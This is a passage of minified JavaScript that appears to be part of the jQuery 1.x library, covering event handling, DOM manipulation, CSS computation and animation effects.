a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&xa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o&&(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(ea(k,"script"),Da),h=i.length;o>m;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,ea(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h>m;m++)g=i[m],_.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(za,"")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&fa(ea(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]&&Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,"script"),d.length>0&&fa(d,!i&&ea(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=(Ja||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style){j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight,f&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new RegExp("^("+T+")(.*)$","i"),Za={position:"absolute",visibility:"hidden",display:"block"},$a={letterSpacing:"0",fontWeight:"400"},_a=["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&W(d)&&(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Oa.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+" "+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:"inline-block"},Sa,[a,"marginRight"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=gb.propHooks[this.prop];return a&&a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),slideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 